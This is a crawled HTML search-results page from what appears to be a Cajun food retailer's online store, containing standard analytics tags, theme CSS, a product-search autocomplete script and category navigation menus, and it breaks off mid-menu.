

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/index.php?route=product/search&tag=Louisiana%20Fish%20Fry%20Cajun%20Seasoning%208%20oz%20-%20Pack%20of%202
body_size: 20556
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Search - Tag - Louisiana Fish Fry Cajun Seasoning 8 oz - Pack of 2</title>
<base href="https://www.cajungrocer.com/" />

        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
